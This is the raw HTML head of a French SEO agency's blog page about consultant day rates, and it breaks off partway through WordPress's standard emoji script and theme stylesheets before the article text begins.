

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.onlinedev.com/quels-sont-les-tarifs-pratiques-par-les-consultants-seo/
body_size: 18907
content:
<!DOCTYPE html>
<html lang="fr-FR">

<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Quels sont les tarifs pratiqués par les consultants SEO ?</title>
	<meta name="description" content="Le consultant SEO propose en général un tarif journalier hors taxe. La journée de prestation est facturée environs de 550 euros" />
	<link rel="canonical" href="https://www.onlinedev.com/quels-sont-les-tarifs-pratiques-par-les-consultants-seo/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Quels sont les tarifs pratiqués par les consultants SEO ?" />
	<meta property="og:description" content="Le consultant SEO propose en général un tarif journalier hors taxe. La journée de prestation est facturée environs de 550 euros" />
	<meta property="og:url" content="https://www.onlinedev.com/quels-sont-les-tarifs-pratiques-par-les-consultants-seo/" />
	<meta property="og:site_name" content="Agence de référencement Naturel SEO Paris" />
	<meta property="article:published_time" content="2025-06-02T23:38:09+00:00" />
	<meta property="article:modified_time" content="2025-06-03T18:26:26+00:00" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Durée de lecture estimée" />
	<meta name="twitter:data2" content="8 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.onlinedev.com/quels-sont-les-tarifs-pratiques-par-les-consultants-seo/#article","isPartOf":{"@id":"https://www.onlinedev.com/quels-sont-les-tarifs-pratiques-par-les-consultants-seo/"},"author":{"name":"admin","@id":"https://www.onlinedev.com/#/schema/person/7ab9c717de3f18c1f45fe45560792c3f"},"headline":"Quels sont les tarifs pratiqués par les consultants SEO ?","datePublished":"2025-06-02T23:38:09+00:00","dateModified":"2025-06-03T18:26:26+00:00","mainEntityOfPage":{"@id":"https://www.onlinedev.com/quels-sont-les-tarifs-pratiques-par-les-consultants-seo/"},"wordCount":2269,"publisher":{"@id":"https://www.onlinedev.com/#organization"},"articleSection":["Conseils &amp; astuces SEO"],"inLanguage":"fr-FR"},{"@type":"WebPage","@id":"https://www.onlinedev.com/quels-sont-les-tarifs-pratiques-par-les-consultants-seo/","url":"https://www.onlinedev.com/quels-sont-les-tarifs-pratiques-par-les-consultants-seo/","name":"Quels sont les tarifs pratiqués par les consultants SEO ?","isPartOf":{"@id":"https://www.onlinedev.com/#website"},"datePublished":"2025-06-02T23:38:09+00:00","dateModified":"2025-06-03T18:26:26+00:00","description":"Le consultant SEO propose en général un tarif journalier hors taxe. La journée de prestation est facturée environs de 550 euros","breadcrumb":{"@id":"https://www.onlinedev.com/quels-sont-les-tarifs-pratiques-par-les-consultants-seo/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.onlinedev.com/quels-sont-les-tarifs-pratiques-par-les-consultants-seo/"]}]},{"@type":"BreadcrumbList","@id":"https://www.onlinedev.com/quels-sont-les-tarifs-pratiques-par-les-consultants-seo/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Agence référencement Naturel","item":"https://www.onlinedev.com/"},{"@type":"ListItem","position":2,"name":"Conseils &amp; astuces SEO","item":"https://www.onlinedev.com/conseils-astuces-seo/"},{"@type":"ListItem","position":3,"name":"Quels sont les tarifs pratiqués par les consultants SEO ?"}]},{"@type":"WebSite","@id":"https://www.onlinedev.com/#website","url":"https://www.onlinedev.com/","name":"Agence de référencement Naturel SEO Paris","description":"AGENCE DE REFERENCEMENT NATUREL PARIS","publisher":{"@id":"https://www.onlinedev.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.onlinedev.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://www.onlinedev.com/#organization","name":"Kase soft","url":"https://www.onlinedev.com/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.onlinedev.com/#/schema/logo/image/","url":"https://www.onlinedev.com/wp-content/uploads/2021/07/Logo-Kase-soft.jpg","contentUrl":"https://www.onlinedev.com/wp-content/uploads/2021/07/Logo-Kase-soft.jpg","width":203,"height":103,"caption":"Kase soft"},"image":{"@id":"https://www.onlinedev.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.onlinedev.com/#/schema/person/7ab9c717de3f18c1f45fe45560792c3f","name":"admin","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.onlinedev.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/6881072360e28c26142e26ae19c2affb?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/6881072360e28c26142e26ae19c2affb?s=96&d=mm&r=g","caption":"admin"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Agence de référencement Naturel SEO Paris &raquo; Flux" href="https://www.onlinedev.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Agence de référencement Naturel SEO Paris &raquo; Flux des commentaires" href="https://www.onlinedev.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.onlinedev.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.onlinedev.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.1' type='text/css' media='all' />
<style id='codemirror-blocks-code-block-style-inline-css' type='text/css'>
.code-block{margin-bottom:1.5rem;position:relative}.code-block pre.CodeMirror{background:#f2f2f2;background:linear-gradient(180deg,#f2f2f2 50%,#f9f9f9 0);background-size:56px 56px;border:1px solid #ddd;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#f2f2f2",endColorstr="#f9f9f9",GradientType=0);line-height:28px;margin:0 0 10px;padding:0 10px;white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word;font-family:monospace;font-size:16px}.code-block .CodeMirror-fullscreen{bottom:0;height:auto;left:0;margin-bottom:0;padding-bottom:30px;position:fixed;right:0;top:0;z-index:5000}.code-block iframe.output-block-frame{background-color:#fff;box-shadow:0 0 10px 0 #444;display:none;margin:1em 0;transition:all .3s ease-in;width:100%}.code-block iframe.show{display:block}textarea.CodeMirror-ClipBoard{border:0;bottom:0;height:1px;opacity:0;padding:0;position:absolute;right:0;width:1px}.CodeMirror-notice{background:#000;border-radius:5px;bottom:-40px;color:#fff;font-size:12px;left:15px;padding:10px;position:fixed;transition:all .5s;z-index:5001}.CodeMirror svg.loader{background:rgba(30,30,30,.7);border-radius:3px;left:42%;max-width:64px;position:absolute;top:42%;fill:none;stroke:#222;stroke-linecap:round;stroke-width:8%}.CodeMirror use{stroke:#fff;animation:a 2s linear infinite}@keyframes a{to{stroke-dashoffset:0px}}.CodeMirror.has-panel{border-top-left-radius:0!important;border-top-right-radius:0!important}.CodeMirror-panel .max-height{margin-right:.5rem}.CodeMirror-panel .info-panel{display:flex;height:32px;justify-content:space-between;transition:all .4s ease-in}.CodeMirror-panel .info-panel .language{background:#4c607f;color:#fff;display:inline-block;font-size:16px;font-weight:500;padding:4px 32px;transition:"background" .4s ease-out}.CodeMirror-panel .info-panel .language.apl{background:#d2d2d2;color:#000}.CodeMirror-panel .info-panel .language.asp{background:#0088b6}.CodeMirror-panel .info-panel .language.aspx{background:#33a9dc}.CodeMirror-panel .info-panel .language.c{background:#005f91}.CodeMirror-panel .info-panel .language.cpp{background:#984c93}.CodeMirror-panel .info-panel .language.cobol{background:#005ca5}.CodeMirror-panel .info-panel .language.coffeescript{background:#6f4e37}.CodeMirror-panel .info-panel .language.clojure{background:#5881d8}.CodeMirror-panel .info-panel .language.css{background:#1572b6}.CodeMirror-panel .info-panel .language.csharp{background:#368832}.CodeMirror-panel .info-panel .language.diff{background:green}.CodeMirror-panel .info-panel .language.django{background:#44b78b}.CodeMirror-panel .info-panel .language.docker{background:#27b9ec}.CodeMirror-panel .info-panel .language.dylan{background-image:linear-gradient(to bottom right,#fd1a60,#f36420)}.CodeMirror-panel .info-panel .language.elm{background:#5fb4cb}.CodeMirror-panel .info-panel .language.erlang{background:#a2003e}.CodeMirror-panel .info-panel .language.fortran{background:#30b9db}.CodeMirror-panel .info-panel .language.fsharp{background:#665948}.CodeMirror-panel .info-panel .language.git{background:#fca326}.CodeMirror-panel .info-panel .language.go{background:#00acd7}.CodeMirror-panel .info-panel .language.groovy{background:#6398aa}.CodeMirror-panel .info-panel .language.haml{background:#ecdfa7;color:#3f3e29}.CodeMirror-panel .info-panel .language.haskell{background:#8f4e8b}.CodeMirror-panel .info-panel .language.html,.CodeMirror-panel .info-panel .language.htmlembedded,.CodeMirror-panel .info-panel .language.htmlmixed{background:#f1662a}.CodeMirror-panel .info-panel .language.http{background:#509e2f}.CodeMirror-panel .info-panel .language.java{background:#5382a1}.CodeMirror-panel .info-panel .language.js,.CodeMirror-panel .info-panel .language.json,.CodeMirror-panel .info-panel .language.jsx{background:#f5de19}.CodeMirror-panel .info-panel .language.jsonld{background:#0ca69c}.CodeMirror-panel .info-panel .language.jsp{background:#e56f14}.CodeMirror-panel .info-panel .language.kotlin{background-image:linear-gradient(to bottom right,#cb55c0,#f28e0e)}.CodeMirror-panel .info-panel .language.less{background:#193255}.CodeMirror-panel .info-panel .language.lisp{background:#c40804}.CodeMirror-panel .info-panel .language.livescript{background:#317eac}.CodeMirror-panel .info-panel .language.lua{background:navy}.CodeMirror-panel .info-panel .language.markdown{background:#755838}.CodeMirror-panel .info-panel .language.mariadb{background:#c49a6c;color:#002b64}.CodeMirror-panel .info-panel .language.mssql,.CodeMirror-panel .info-panel .language.mysql{background:#5d87a1}.CodeMirror-panel .info-panel .language.nginx{background:#019639}.CodeMirror-panel .info-panel .language.objectivec{background:#c2c2c2}.CodeMirror-panel .info-panel .language.perl{background:#3a3c5b}.CodeMirror-panel .info-panel .language.php{background:#6280b6}.CodeMirror-panel .info-panel .language.plsql{background:red}.CodeMirror-panel .info-panel .language.powershell{background:#5290fd}.CodeMirror-panel .info-panel .language.protobuf{background:#ff5c77}.CodeMirror-panel .info-panel .language.pug{background:#efcca3;color:#442823}.CodeMirror-panel .info-panel .language.puppet{background:#ffae1a}.CodeMirror-panel .info-panel .language.python{background:#ffdc4e;color:#366e9d}.CodeMirror-panel .info-panel .language.q{background:#1e78b3}.CodeMirror-panel .info-panel .language.r{background:#acadb2;color:#185ead}.CodeMirror-panel .info-panel .language.ruby{background:#e71622}.CodeMirror-panel .info-panel .language.rust{background:#a04f12}.CodeMirror-panel .info-panel .language.scala{background:#fe0000}.CodeMirror-panel .info-panel .language.stylus{background:#ff2952}.CodeMirror-panel .info-panel .language.sass,.CodeMirror-panel .info-panel .language.scss{background:#cd6799}.CodeMirror-panel .info-panel .language.shell{background:#d9b400}.CodeMirror-panel .info-panel .language.sql{background:#ffda44}.CodeMirror-panel .info-panel .language.sqlite{background:#003b57}.CodeMirror-panel .info-panel .language.squirrel{background:#a05a2c}.CodeMirror-panel .info-panel .language.stylus{background:#c2c2c2}.CodeMirror-panel .info-panel .language.swift{background:#fd2822}.CodeMirror-panel .info-panel .language.tcl{background:#c3b15f}.CodeMirror-panel .info-panel .language.text{background:#829ec2}.CodeMirror-panel .info-panel .language.textile{background:#ffe7ac;color:#000}.CodeMirror-panel .info-panel .language.toml{background:#7f7f7f}.CodeMirror-panel .info-panel .language.ttcn{background:#00adee}.CodeMirror-panel .info-panel .language.twig{background:#78dc50}.CodeMirror-panel .info-panel .language.typescript{background:#007acc}.CodeMirror-panel .info-panel .language.vb{background:#00519a}.CodeMirror-panel .info-panel .language.velocity{background:#262692}.CodeMirror-panel .info-panel .language.verilog{background:#1a348f}.CodeMirror-panel .info-panel .language.vhdl{background:#0d9b35}.CodeMirror-panel .info-panel .language.vue{background:#41b883}.CodeMirror-panel .info-panel .language.xml,.CodeMirror-panel .info-panel .language.xquery{background:#f1662a}.CodeMirror-panel .info-panel .language.yaml{background:#fbc02d}.CodeMirror-panel .control-panel{display:flex;padding:5px 3px}.CodeMirror-panel .control-panel>span{cursor:pointer;display:flex;margin:0 5px 0 0;transition:all .3s}.CodeMirror-panel .control-panel>span:hover{color:#fff}.CodeMirror-panel .control-panel .run-code{border:2px solid;border-radius:20px;box-sizing:border-box;display:inline-block;height:20px;position:relative;transform:scale(1);width:20px}.CodeMirror-panel .control-panel .run-code:after,.CodeMirror-panel .control-panel .run-code:before{box-sizing:border-box;content:"";display:block;position:absolute;top:3px}.CodeMirror-panel .control-panel .run-code:after{border-bottom:5px solid transparent;border-left:9px solid;border-top:5px solid transparent;left:5px;width:0}.CodeMirror-panel .control-panel .maximize,.CodeMirror-panel .control-panel .restore{border:2px solid;border-radius:2px;box-sizing:border-box;display:inline-block;height:20px;position:relative;transform:scale(1);width:20px}.CodeMirror-panel .control-panel .maximize:after{height:12px;top:2px;width:12px}.CodeMirror-panel .control-panel .maximize:after,.CodeMirror-panel .control-panel .restore:after{background:currentColor;box-sizing:border-box;content:"";display:inline-block;left:2px;position:absolute}.CodeMirror-panel .control-panel .restore:after{bottom:3px;height:3px;width:9px}.CodeMirror-panel .control-panel .copy{border:2px solid;border-bottom:0;border-radius:2px;border-right:0;box-sizing:border-box;display:inline-block;height:18px;position:relative;transform:scale(1);width:14px}.CodeMirror-panel .control-panel .copy:after{border:2px solid;border-radius:0 0 2px 0;box-sizing:border-box;content:"";display:inline-block;height:17px;left:1px;position:absolute;top:1px;width:13px}.CodeMirror-panel .control-panel .tool{cursor:help;position:relative}.CodeMirror-panel .control-panel .tool:after,.CodeMirror-panel .control-panel .tool:before{left:50%;opacity:0;position:absolute;z-index:-100}.CodeMirror-panel .control-panel .tool:focus:after,.CodeMirror-panel .control-panel .tool:focus:before,.CodeMirror-panel .control-panel .tool:hover:after,.CodeMirror-panel .control-panel .tool:hover:before{opacity:1;transform:scale(1) translateY(0);z-index:100}.CodeMirror-panel .control-panel .tool:before{border-color:transparent transparent #3e474f;border-style:solid;border-width:8px 12px 12px 8px;content:"";left:0;top:100%;transform:scale(.6) translateY(-20%);transition:all .85s cubic-bezier(.84,-.18,.31,1.26),opacity .85s .5s}.CodeMirror-panel .control-panel .tool:after{background:#3e474f;border-radius:5px;color:#edeff0;content:attr(data-tip);font-size:14px;left:-90px;padding:5px;text-align:center;top:180%;transition:all .85s cubic-bezier(.84,-.18,.31,1.26) .2s;width:120px}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: 